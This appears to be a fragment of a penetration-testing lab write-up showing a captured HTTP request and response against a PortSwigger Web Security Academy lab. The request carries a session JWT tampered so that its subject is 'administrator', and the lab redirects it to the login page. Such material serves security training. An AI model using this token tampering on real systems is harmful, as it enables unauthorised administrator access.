 Raw Params Headers Hex JSON Web Token
GET /my-account HTTP/1.1
Host: 0aef00430342a4dcc1ac045c002d0050.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
session=eyJraWQiOiJhZGU0NWIzMC05NTY0LTQzZGItYTY0OS1kNzk3NGRkYWEwZjQiLCJhbGciOi
JIUzI1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2NjMwNjE2
ODR9.zsHcoVLVAnlet3uyiRZdOr29YT2IeDgxtsP9gT_7XsA
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Raw Headers Hex
HTTP/1.1 302 Found
Location: /login
Set-Cookie: session=; Secure; HttpOnly; SameSite=None
Connection: close
Content-Length: 0
渗透测试研究中心